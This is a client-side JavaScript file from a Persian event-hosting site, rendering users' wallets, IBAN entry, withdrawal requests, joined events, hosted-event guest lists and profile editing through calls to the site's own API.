            withdraw_req = `<button id="withdrawbtn" class="btn btn-primary px-3 btn-sm round" onclick="withdraw()">درخواست تسویه</button>`;
        }

        else if(JSON.parse(response).req == "withdraw_req"){
            withdraw_req = `<button id="withdrawbtn" class="btn btn-info px-3 btn-sm round disabled">درخواست تسویه صادر شد</button>`;
        }

        else if(JSON.parse(response).req == "withdraw_done" && Number(JSON.parse(response).wallet_remain.replaceAll(",", ""))==0){
            withdraw_req = `<button id="withdrawbtn" class="btn btn-success px-3 btn-sm round disabled">تسویه انجام شد</button>`;
        }

        else{
            withdraw_req = `<button class="btn btn-warning btn-sm disabled round">
            عدم شبا یا موجودی کافی برای تسویه
            </button>`;
        }


        if(JSON.parse(response).sheba){
            shebapreview = JSON.parse(response).sheba;
            let part1 = shebapreview.slice(0, 2);
            let part2 = shebapreview.slice(2, 6);
            let part3 = shebapreview.slice(6, 10);
            let part4 = shebapreview.slice(10, 14);
            let part5 = shebapreview.slice(14, 18);
            let part6 = shebapreview.slice(18, 22);
            let part7 = shebapreview.slice(22, 24);
            shebapreview = `IR${part1} ${part2} ${part3} ${part4} ${part5} ${part6} ${part7}`;
            shebabtncolor = "btn-outline-light";
            shebamessage  = "";

        }else{
            shebapreview = "IR __ ____ ____ ____ ____ ____ __";
            shebabtncolor = "btn-info";
            shebamessage  = `
            <div id="shebanotif" class="alert alert-warning round mb-3 border-warning text-start">
                <small>1. تعریف شماره شبا برای تسویه یا عودت وجه الزامیست.</small>
                <br>
                <small>2. شبا حتما میبایست با نام شما مطابقت داشته باشد.</small>
                <br>
                <small>4. مبالغ بالای ۵۰ هزار تومان قابل تسویه هستند.</small>
                <br>
                <small>3. مبالغ هدیه (تخفیف یا جوایز) قابل تسویه نیستند.</small>
            </div>
            `;
        }
        document.getElementById("detail_offcanvas_level2_body").innerHTML = `
        <div class="p-3">
            ${shebamessage}
            <div class="border bg-dark p-3 round text-white">
                <div class="d-flex align-items-center">
                    <img style="width:2rem;" src="https://torbeh.com/asset/icons/torbeh-logo.png">
                    <h6 class="m-0 ms-3">${JSON.parse(response).user_name} ${JSON.parse(response).user_family}</h6>
                </div>

                <p class="mt-3">موجودی: <span class="text-info"> ${JSON.parse(response).wallet_remain}</span> تومان</p>
                <div class="d-flex align-items-center mt-4">
                    <h6 class="mx-auto text-muted" style="direction:ltr" id="sheba_preview">${shebapreview}</h6>
                </div>
                <div class="d-flex text-start mt-4">
                    ${withdraw_req}

                    <div id="bringinputchangesheba" class="ms-auto">
                        <button class="btn ${shebabtncolor} btn-sm rounded-pill" onclick="changesheba()" >ویرایش شبا</button>
                    </div>
                </div>
               
            </div>
            <div id="changeshebadiv"></div>
        </div>
        <h3 class="text-start h6 ms-3 mb-3 mt-5">لیست تراکنش ها</h3>
        <div class="accordion accordion-flush" id="accordionFlushExample">
            ${transhtml}
        </div>
        `
    })
    .catch(function (error) {
        console.log(error);
    });
}

function user_event_joins(){
    document.getElementById("detail_offcanvas_level2_body").innerHTML = `<div class="spinner-border mx-auto" role="status"><span class="visually-hidden">Loading...</span></div>`;
    document.getElementById("lv2detail").innerHTML = "برنامه های شرکت کرده";
    detail_lv2_offcanvas.toggle();
    let evhtml = "";
    axios.get('https://torbeh.com/detail-lv2/?mode=joins')
    .then(function (response) {
        var res =  response["request"]["response"];
        if(res!="null"){
            var response = JSON.parse(res);
            let counter =0;
            let state;
            response.forEach(element => {
                if(counter==0){
                    state = "show";
                }else{
                    state = "";
                }
                evhtml += `
                <div class="accordion-item">
                    <h2 class="accordion-header" id="flush-heading${counter}">
                        <button class="accordion-button collapsed shadow-none mt-2" type="button" data-bs-toggle="collapse" data-bs-target="#flush-collapse${counter}" aria-expanded="false" aria-controls="flush-collapse${counter}">
                            <small>${element.title}</small>
                            <small class="ms-auto text-muted">${element.statrtday}</small>
                        </button>
                    </h2>
                    <div id="flush-collapse${counter}" class="accordion-collapse collapse  ${state}" aria-labelledby="flush-heading${counter}" data-bs-parent="#accordionFlushExample">
                        <div class="accordion-body">
                            <table class="table table-borderless table-sm">
                                <tbody>
                                    <tr>
                                        <th scope="row" class="text-start"><small>نفرات</small></th>
                                        <td class="text-end"><small>${element.adult} بزرگسال | ${element.child} کودک | ${element.newborn} نوزاد</small></td>
                                    </tr>

                                    <tr>
                                        <th scope="row" class="text-start"><small>تماس میزبان</small></th>
                                        <td class="text-end"><a href="tel:${element.admin_phone}">${element.admin_phone}</a></td>
                                    </tr>

                                    <tr>
                                        <th scope="row" class="text-start"><small>نام میزبان</small></th>
                                        <td class="text-end">${element.admin_name}</td>
                                    </tr>

                                    <tr>
                                        <th scope="row" class="text-start"><small>زمان حضور شما</th>
                                        <td class="text-end"><small>${element.statrtday}</small></td>
                                    </tr>

                                    <tr>
                                        <th scope="row" class="text-start"><small>مدت زمان</small></th>
                                        <td class="text-end">${element.long} روز</td>
                                    </tr>
                                </tbody>
                            </table>
                            <div class="d-flex justify-content-center">


                                <button class="btn btn-sm btn-outline-success" type="button" data-bs-toggle="collapse" data-bs-target="#routemap${element.id}" aria-expanded="false" aria-controls="routemap${element.id}">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-compass-fill d-block mx-auto mb-2" viewBox="0 0 16 16"><path d="M15.5 8.516a7.5 7.5 0 1 1-9.462-7.24A1 1 0 0 1 7 0h2a1 1 0 0 1 .962 1.276 7.503 7.503 0 0 1 5.538 7.24zm-3.61-3.905L6.94 7.439 4.11 12.39l4.95-2.828 2.828-4.95z"/></svg>
                                    <small>هدایت روی نقشه</small>
                                </button>


                                <button class="btn btn-sm btn-outline-secondary ms-2 disabled">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-chat-square-dots-fill d-block mx-auto mb-2" viewBox="0 0 16 16"><path d="M0 2a2 2 0 0 1 2-2h12a2 2 0 0 1 2 2v8a2 2 0 0 1-2 2h-2.5a1 1 0 0 0-.8.4l-1.9 2.533a1 1 0 0 1-1.6 0L5.3 12.4a1 1 0 0 0-.8-.4H2a2 2 0 0 1-2-2V2zm5 4a1 1 0 1 0-2 0 1 1 0 0 0 2 0zm4 0a1 1 0 1 0-2 0 1 1 0 0 0 2 0zm3 1a1 1 0 1 0 0-2 1 1 0 0 0 0 2z"/></svg>
                                    <small>گفتگوی با میزبان</small>
                                </button>


                                <button class="btn btn-sm btn-outline-secondary ms-2 disabled">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-x-square-fill d-block mx-auto mb-2" viewBox="0 0 16 16"><path d="M2 0a2 2 0 0 0-2 2v12a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V2a2 2 0 0 0-2-2H2zm3.354 4.646L8 7.293l2.646-2.647a.5.5 0 0 1 .708.708L8.707 8l2.647 2.646a.5.5 0 0 1-.708.708L8 8.707l-2.646 2.647a.5.5 0 0 1-.708-.708L7.293 8 4.646 5.354a.5.5 0 1 1 .708-.708z"/></svg>
                                    <small>کنسل کردن</small>
                                </button>

                            </div>


                            <div>
                                <div class="collapse" id="routemap${element.id}">
                                    <div class="card card-body border-0 mt-2">
                                        <a target="_blank" href="https://torbeh.com/map/?route=true&q=${element.location_lat},${element.location_lng}" class="btn btn-sm btn-danger w-100 p-2">نقشه تربه (به همراه جاذبه های مسیر)</a>
                                        <div class="row row-cols-2 m-0 p-0 mt-2">
                                            <div class="p-0 pe-1"><a target="_blank" href="https://maps.google.com/?q=${element.location_lat},${element.location_lng}" class="btn btn-sm btn-outline-dark w-100">گوگل مپ</a></div>
                                            <div class="p-0 ps-1"><a target="_blank" href="https://maps.neshan.org/@${element.location_lat},${element.location_lng},16.0z,0.0p" class="btn btn-sm btn-outline-dark w-100">نشان</a></div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                           


                        </div>
                    </div>
                </div>
                `;
                counter++;
            });
            document.getElementById("detail_offcanvas_level2_body").innerHTML = `
            <div class="accordion accordion-flush" id="accordionFlushExample">
                ${evhtml}
            </div>
            `
        }else{
            document.getElementById("detail_offcanvas_level2_body").innerHTML = `
            <div class="p-3">
                <div class="text-center bg-white shadow p-3 round">
                    <h2 class="h6">هنوز میهمان کسی نشده اید..!</h2>
                    <a class="btn btn-danger rounded-pill mt-3" href="https://torbeh.com/">مشاهده برنامه ها</a>
                </div>
            </div>
            `;
        }
        
    })
    .catch(function (error) {
        console.log(error);
    });
}


function user_hosting(){
    document.getElementById("detail_offcanvas_level2_body").innerHTML = `<div class="spinner-border mx-auto" role="status"><span class="visually-hidden">Loading...</span></div>`;
    document.getElementById("lv2detail").innerHTML = "میزبانی های من";
    detail_lv2_offcanvas.toggle();
    let evhtml = "";
    axios.get('https://torbeh.com/detail-lv2/?mode=hosting')
    .then(function (response) {
        var res =  response["request"]["response"];
        if(res!="null"){
            var obj = JSON.parse(res);
            let counter =0;
            let state;
            obj.forEach(element => {
            let eachtimehtml = "";
                if(element.registers){
                    group = JSON.parse(element.registers);
                    Object.keys(group).forEach(key => {

                        let eeachtimeinsidehtml = "";

                        let time0 = Number(key.replace("group",""));
                        let time1 = new Date(time0).toLocaleString('fa-IR', { timeZone: 'Asia/Tehran'}).split("،");

                        Object.keys(group[key]).forEach(key1 => {

                            eeachtimeinsidehtml+=
                            `
                            <div class="accordion-item border-0">
                                <h2 class="accordion-header" id="flush-heading${key1}">
                                    <button class="accordion-button collapsed shadow-none p-2" style="box-shadow:none !important" type="button" data-bs-toggle="collapse" data-bs-target="#flush-collapse${key1}" aria-expanded="false" aria-controls="flush-collapse${key1}">
                                        <small>${group[key][key1].user_name_family}</small>
                                    </button>
                                </h2>
                                <div id="flush-collapse${key1}" class="accordion-collapse collapse" aria-labelledby="flush-heading${key1}" data-bs-parent="#insideacardion">
                                    <div class="accordion-body">
                                        <table class="table table-sm table-borderless">
                                            <tbody>
                                                <tr>
                                                    <th scope="row"><small>نام</small></th>
                                                    <td><small>${group[key][key1].user_name_family}</small></td>
                                                </tr>
                                                <tr>
                                                    <th scope="row"><small>تماس</small></th>
                                                    <td><small><a href="tel:+98${group[key][key1].user_phone}">${group[key][key1].user_phone}</a></small></td>
                                                </tr>
                                                    <th scope="row"><small>نفرات</small></th>
                                                    <td><small>${Number(group[key][key1].adult)+" بزرگسال | "}${Number(group[key][key1].child)+" کودک | "}${Number(group[key][key1].newborn)+" نوزاد"}</small></td>
                                                </tr>
                                            </tbody>
                                        </table>
                                    </div>
                                </div>
                            </div>
                            `;

                        });

                        eachtimehtml += `
                            <div class="border border-secondary rounded p-3 mb-3 text-start">
                                <small> لیست میهمانان در تاریخ ${time1[0]}</small>
                                <div class="accordion accordion-flush mt-3" id="insideacardion">${eeachtimeinsidehtml}</div>
                            </div>
                        `;
                    });

                }else{

                    eachtimehtml += `
                        <div class="border border-secondary rounded p-3 mb-3">
                            <small class="text-start">هنوز کسی در این برنامه ثبت نام نکرده است!</small>
                        </div>
                    `;
                    
                }

                switch (element.status) {
                    case "publish":
                        event_status = "منتشر شده";
                        event_status_class = "text-success";
                    break;

                    case "pending":
                        event_status = "در دست بررسی";
                        event_status_class = "text-danger";
                    break;
                
                    default:
                        event_status = "";
                        event_status_class = "";    
                    break;
                }

                if(element.url){
                    eventpagebtn = `<a class="btn btn-outline-dark btn-sm" target="_blank" href="${element.url}">صفحه برنامه</a>`;
                }else{
                    eventpagebtn = "";
                }

                evhtml += `
                <div class="accordion-item border-0">
                    <h2 class="accordion-header" id="flush-heading${counter}">
                        <button class="accordion-button collapsed shadow-none mt-3" style="box-shadow:none !important" type="button" data-bs-toggle="collapse" data-bs-target="#flush-collapse${counter}" aria-expanded="false" aria-controls="flush-collapse${counter}">
                            <img class="me-2 rounded shadow-sm" style="width:2rem; height:2rem;object-fit: cover;" src="${element.img}">
                            <small class="text-truncate">${element.title}</small>
                            <small class="badge ms-1 ${event_status_class}">${event_status}</small>

                        </button>
                    </h2>
                    <div id="flush-collapse${counter}" class="accordion-collapse collapse  ${state}" aria-labelledby="flush-heading${counter}" data-bs-parent="#accordionFlushExample">
                        <div class="accordion-body">
                            <div class="mb-3 text-end">
                                <a class="btn btn-outline-dark btn-sm" href="https://torbeh.com/map/?edit=${element.id}">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-pencil-square" viewBox="0 0 16 16"><path d="M15.502 1.94a.5.5 0 0 1 0 .706L14.459 3.69l-2-2L13.502.646a.5.5 0 0 1 .707 0l1.293 1.293zm-1.75 2.456-2-2L4.939 9.21a.5.5 0 0 0-.121.196l-.805 2.414a.25.25 0 0 0 .316.316l2.414-.805a.5.5 0 0 0 .196-.12l6.813-6.814z"/><path fill-rule="evenodd" d="M1 13.5A1.5 1.5 0 0 0 2.5 15h11a1.5 1.5 0 0 0 1.5-1.5v-6a.5.5 0 0 0-1 0v6a.5.5 0 0 1-.5.5h-11a.5.5 0 0 1-.5-.5v-11a.5.5 0 0 1 .5-.5H9a.5.5 0 0 0 0-1H2.5A1.5 1.5 0 0 0 1 2.5v11z"/></svg>
                                    ویرایش برنامه
                                </a>
                                ${eventpagebtn}
                            </div>
                            ${eachtimehtml}
                        </div>
                    </div>
                </div>
                `;
                counter++;
            });
            document.getElementById("detail_offcanvas_level2_body").innerHTML = `
            <div class="accordion accordion-flush" id="accordionFlushExample">
                ${evhtml}
            </div>
            `
        }else{
            document.getElementById("detail_offcanvas_level2_body").innerHTML = `
            <div class="p-3">
                <div class="text-center bg-white shadow p-3 round">
                    <h2 class="h6">هنوز میزبان نشده اید..!</h2>
                </div>
            </div>
            `;
        }
        
    })
    .catch(function (error) {
        console.log(error);
    });

}

function editprofile(){

    document.getElementById("detail_offcanvas_level2_body").innerHTML = `<div class="spinner-border mx-auto" role="status"><span class="visually-hidden">Loading...</span></div>`;
    detail_lv2_offcanvas.toggle();

    axios.get('https://torbeh.com/detail-lv2/?mode=profile')
    .then(function (response) {
        var response = response["request"]["response"].trim();
        const res = JSON.parse(response);
        let dayoptions = "";
        let monthoptions = "";
        let yearoptions = "";
        let startyear = fixNumbers(new Date().toLocaleString('fa-IR', { timeZone: 'Asia/Tehran'}).split("،")[0].split("/")[0])-18;

        if(response!="not_login"){

            console.log(res.day);

            for (let index = 1; index <= 31; index++) {
                if(index==res.day){
                    selectatr = "selected";
                }else{
                    selectatr = "";
                }
                dayoptions += `
                <option ${selectatr} value="${index}">${index}</option>
                `;                
            }

            for (let index = 1; index <= 12; index++) {
                if(index==res.month){
                    selectatr = "selected";
                }else{
                    selectatr = "";
                }
                monthoptions += `
                <option ${selectatr} value="${index}">${index}</option>
                `;                
            }

            for (let index = startyear ; index >= 1300; index--){
                if(index==res.year){
                    selectatr = "selected";
                }else{
                    selectatr = "";
                }
                yearoptions += `
                <option ${selectatr} value="${index}">${index}</option>
                `;                
            }


            document.getElementById("detail_offcanvas_level2_body").innerHTML = 
            `
            <div class="p-3">

                <input type="file" class="d-none" id="profile_pic" name="profile_pic" accept=".jpg, .jpeg, .png" onchange="uploadFile()">
                <div style="min-height:2rem" class="text-center d-block my-2"><small class="text-muted" id="uploadstatus"></small></div>
                <img style="width:10rem; height: 10rem; object-fit: cover;"" id="profileimageedit" src="${res.avatar}" alt="Avatar" class="image rounded-circle border">

                <div class="mb-4 mt-3 text-center justify-content-center">
                    <button id="" class="btn btn-sm btn-outline-secondary round me-1 px-3" onclick="document.getElementById('profile_pic').click();">
                        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-cloud-plus" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M8 5.5a.5.5 0 0 1 .5.5v1.5H10a.5.5 0 0 1 0 1H8.5V10a.5.5 0 0 1-1 0V8.5H6a.5.5 0 0 1 0-1h1.5V6a.5.5 0 0 1 .5-.5z"/><path d="M4.406 3.342A5.53 5.53 0 0 1 8 2c2.69 0 4.923 2 5.166 4.579C14.758 6.804 16 8.137 16 9.773 16 11.569 14.502 13 12.687 13H3.781C1.708 13 0 11.366 0 9.318c0-1.763 1.266-3.223 2.942-3.593.143-.863.698-1.723 1.464-2.383zm.653.757c-.757.653-1.153 1.44-1.153 2.056v.448l-.445.049C2.064 6.805 1 7.952 1 9.318 1 10.785 2.23 12 3.781 12h8.906C13.98 12 15 10.988 15 9.773c0-1.216-1.02-2.228-2.313-2.228h-.5v-.5C12.188 4.825 10.328 3 8 3a4.53 4.53 0 0 0-2.941 1.1z"/></svg>
                        عکس جدید
                    </button>
                    <button class="btn btn-sm btn-outline-secondary round ms-1 px-3" onclick="clearprofile()">
                        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-trash" viewBox="0 0 16 16"><path d="M5.5 5.5A.5.5 0 0 1 6 6v6a.5.5 0 0 1-1 0V6a.5.5 0 0 1 .5-.5zm2.5 0a.5.5 0 0 1 .5.5v6a.5.5 0 0 1-1 0V6a.5.5 0 0 1 .5-.5zm3 .5a.5.5 0 0 0-1 0v6a.5.5 0 0 0 1 0V6z"/><path fill-rule="evenodd" d="M14.5 3a1 1 0 0 1-1 1H13v9a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2V4h-.5a1 1 0 0 1-1-1V2a1 1 0 0 1 1-1H6a1 1 0 0 1 1-1h2a1 1 0 0 1 1 1h3.5a1 1 0 0 1 1 1v1zM4.118 4 4 4.059V13a1 1 0 0 0 1 1h6a1 1 0 0 0 1-1V4.059L11.882 4H4.118zM2.5 3V2h11v1h-11z"/></svg>
                        پاک کردن
                    </button>

                </div>

                <div class="form-floating mb-3">
                    <input type="text" class="form-control round " disabled readonly id="displaynameinput" placeholder="display name" value="${res.display_name}">
                    <label for="displaynameinput">نام و نام خانوادگی</label>
                </div>

                <div class="form-floating mb-3">
                    <input type="text" class="form-control round " disabled readonly id="phoneinput" placeholder="phonenumber" value="${res.phone}">
                    <label for="displaynameinput">شماره تماس (نمایش فقط به شما)</label>
                </div>

                <div class="form-floating mb-3">
                    <textarea class="form-control border-0 round" placeholder="Write your bio here" id="bioinput" style="height: 100px">${res.bio}</textarea>
                    <label for="bioinput">درباره من</label>
                </div>


                <div class="p-0 m-0 mt-2 bg-white round">
                    <div class="d-flex align-items-center">
                        <div class="border-end px-3 py-2">
                            <small class="text-start ms-2">تاریخ تولد</small>
                            <small class="text-start ms-2 d-block text-muted"><small>نمایش به شما</small></small>
                        </div>

                        <div class="mx-auto d-flex">
                            <div class="p-0">
                                <select id="dayoptionsselect" class="form-select border-0 shadow-none" aria-label="Default select example">
                                    <option selected class="disabled" value="">روز</option>
                                    ${dayoptions}
                                </select>
                            </div>
                        </div>
                        <span class="mt-1 text-muted opacity-50">/</span>

                        <div class="mx-auto d-flex">
                            <div class="p-0">
                                <select id="monthoptionsselect" class="form-select border-0 shadow-none" aria-label="Default select example">
                                    <option selected class="disabled" value="">ماه</option>
                                    ${monthoptions}
                                </select>
                            </div>
                        </div>

                        <span class="mt-1 text-muted opacity-50">/</span>


                        <div class="mx-auto d-flex">
                            <div class="p-0">
                                <select id="yearoptionsselect" class="form-select border-0 shadow-none" aria-label="Default select example">
                                    <option selected class="disabled" value="">سال</option>
                                    ${yearoptions}
                                </select>
                            </div>
                        </div>

                    </div>
                </div>
            </div>
            `;

            document.getElementById("lv2detail").innerHTML = `
            <button onclick="saveprofiledetails();" class="btn btn-outline-primary me-3 round">
                <span id="saveprofilebtnspinner">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" class="bi bi-cloud-download me-2" viewBox="0 0 16 16"><path d="M4.406 1.342A5.53 5.53 0 0 1 8 0c2.69 0 4.923 2 5.166 4.579C14.758 4.804 16 6.137 16 7.773 16 9.569 14.502 11 12.687 11H10a.5.5 0 0 1 0-1h2.688C13.979 10 15 8.988 15 7.773c0-1.216-1.02-2.228-2.313-2.228h-.5v-.5C12.188 2.825 10.328 1 8 1a4.53 4.53 0 0 0-2.941 1.1c-.757.652-1.153 1.438-1.153 2.055v.448l-.445.049C2.064 4.805 1 5.952 1 7.318 1 8.785 2.23 10 3.781 10H6a.5.5 0 0 1 0 1H3.781C1.708 11 0 9.366 0 7.318c0-1.763 1.266-3.223 2.942-3.593.143-.863.698-1.723 1.464-2.383z"/><path d="M7.646 15.854a.5.5 0 0 0 .708 0l3-3a.5.5 0 0 0-.708-.708L8.5 14.293V5.5a.5.5 0 0 0-1 0v8.793l-2.146-2.147a.5.5 0 0 0-.708.708l3 3z"/></svg>
                </span>
                تایید و ذخیره
            </button>
            `;
        }

    })
    .catch(function (error) {
        console.log(error);
    });
}

function saveprofiledetails(){

    document.getElementById("saveprofilebtnspinner").innerHTML = `
    <div class="spinner-border spinner-border-sm me-2" role="status">
        <span class="visually-hidden">Loading...</span>
    </div>
    `;

    let day = document.getElementById("dayoptionsselect").value;
    let month = document.getElementById("monthoptionsselect").value;
    let year = document.getElementById("yearoptionsselect").value;
    let bio = document.getElementById("bioinput").value;


    axios.post('https://torbeh.com/detail-lv2/?mode=updateprofile', {bio:bio , year:year , month:month , day:day})
    .then(function (response) {
        var response = response["request"]["response"].trim();

        if(response=="ok"){
            document.getElementById("saveprofilebtnspinner").innerHTML = `<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" class="bi bi-cloud-check me-2" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M10.354 6.146a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 1 1 .708-.708L7 8.793l2.646-2.647a.5.5 0 0 1 .708 0z"/><path d="M4.406 3.342A5.53 5.53 0 0 1 8 2c2.69 0 4.923 2 5.166 4.579C14.758 6.804 16 8.137 16 9.773 16 11.569 14.502 13 12.687 13H3.781C1.708 13 0 11.366 0 9.318c0-1.763 1.266-3.223 2.942-3.593.143-.863.698-1.723 1.464-2.383zm.653.757c-.757.653-1.153 1.44-1.153 2.056v.448l-.445.049C2.064 6.805 1 7.952 1 9.318 1 10.785 2.23 12 3.781 12h8.906C13.98 12 15 10.988 15 9.773c0-1.216-1.02-2.228-2.313-2.228h-.5v-.5C12.188 4.825 10.328 3 8 3a4.53 4.53 0 0 0-2.941 1.1z"/></svg>`; 
            document.getElementById("bioinuserpannel").innerHTML = bio;
        }

        if(response=="notok"){
            document.getElementById("saveprofilebtnspinner").innerHTML = `<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" class="bi bi-cloud-minus text-danger me-2" viewBox="0 0 16 16"><path d="M4.406 3.342A5.53 5.53 0 0 1 8 2c2.69 0 4.923 2 5.166 4.579C14.758 6.804 16 8.137 16 9.773 16 11.569 14.502 13 12.687 13H3.781C1.708 13 0 11.366 0 9.318c0-1.763 1.266-3.223 2.942-3.593.143-.863.698-1.723 1.464-2.383zm.653.757c-.757.653-1.153 1.44-1.153 2.056v.448l-.445.049C2.064 6.805 1 7.952 1 9.318 1 10.785 2.23 12 3.781 12h8.906C13.98 12 15 10.988 15 9.773c0-1.216-1.02-2.228-2.313-2.228h-.5v-.5C12.188 4.825 10.328 3 8 3a4.53 4.53 0 0 0-2.941 1.1z"/><path d="M6 7.5a.5.5 0 0 0 0 1h4a.5.5 0 0 0 0-1H6z"/></svg>`; 
        }
       

    })
    .catch(function (error) {
        console.log(error);
    });

    
}


function changesheba(){
    document.getElementById("changeshebadiv").innerHTML = `
    <div class="input-group my-3">
        <input id="shebainput" type="number" class="form-control shadow-none" placeholder="شماره شبا">
        <span class="input-group-text" id="basic-addon1">IR</span>
    </div>
    <button id="saveshebabtn" class="btn btn-dark px-5" onclick="savesheba()">بررسی و ذخیره</button>
    `;
    document.getElementById("bringinputchangesheba").remove();
    document.getElementById("shebainput").focus();
}


function savesheba() {
    const shebainput = document.getElementById("shebainput").value;
    if(shebainput.length==24){
        document.getElementById("saveshebabtn").classList.add("disabled");
        axios.post('https://torbeh.com/detail-lv2/?mode=savesheba', {shebainput:shebainput})
        .then(function (response) {
            var response = response["request"]["response"].trim();
            if(response.includes("ok")){
                user_wallet(true);
            }else{
                alert("خطایی پیش امده");
                document.getElementById("saveshebabtn").classList.remove("disabled");
            }
        })
        .catch(function (error) {
            document.getElementById("saveshebabtn").classList.remove("disabled");
            alert("خطایی رخ داد مجددا امتحان کنید.");
        });
    }else{
        alert("شماره شبای وارد شده معتبر نیست.");
    }
}

function withdraw() {
    document.getElementById("withdrawbtn").classList.add("disabled");
    axios.get('https://torbeh.com/detail-lv2/?mode=withdrawreq')
    .then(function (response) {
        var response = response["request"]["response"].trim();
        if(response.includes("ok")){
            user_wallet(true);
        }else{
            alert("خطایی پیش امده");
            document.getElementById("withdrawbtn").classList.remove("disabled");
        }
    })
    .catch(function (error) {
        document.getElementById("withdrawbtn").classList.remove("disabled");
        alert("خطایی رخ داد مجددا امتحان کنید.");
    });
}



if(window.localStorage['tec'] == 'd'){
    const tooltipTriggerList = document.querySelectorAll('[data-bs-toggle="tooltip"]')
    const tooltipList = [...tooltipTriggerList].map(tooltipTriggerEl => new bootstrap.Tooltip(tooltipTriggerEl))
}

// window.addEventListener('load', function() {
//     var buttons = document.querySelectorAll('.btn-loader');
//     buttons.forEach(function(button) {
//         button.addEventListener('click', function() {
//             button.classList.add('disabled');
//             var spinner = document.createElement('div');
//             spinner.classList.add('spinner-border', 'text-dark','bg-white' , 'p-4' , 'shadow' , 'loaderspinner');
//             spinner.setAttribute('role', 'status');
//             var spinnerWrapper = document.createElement('div');
//             spinnerWrapper.style.position = 'fixed';
//             spinnerWrapper.style.top = '50%';
//             spinnerWrapper.style.left = '50%';
//             spinnerWrapper.style.transform = 'translate(-50%, -50%)';
//             spinnerWrapper.style.zIndex = '100000';
//             spinnerWrapper.classList.add('loaderspinner');
//             spinnerWrapper.appendChild(spinner);
//             document.body.appendChild(spinnerWrapper);
//         });
//     });
// })
